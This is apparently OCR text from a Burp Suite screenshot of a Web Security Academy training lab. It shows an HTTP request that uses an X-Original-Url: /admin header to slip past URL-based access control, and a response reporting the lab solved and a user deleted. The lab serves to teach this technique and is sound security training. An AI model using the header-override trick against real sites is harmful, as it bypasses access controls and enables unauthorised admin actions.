 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0ab400b204329de68021da4d00310036.web-security-academy.net
3 Cookie: session=rDBvwpsvgle8jPAohSDPRURsfUrMub7a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab400b204329de68021da4d00310036.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 X-Original-Url: /admin
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Se
Academ
URL-based
access control
can be
circumvented
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete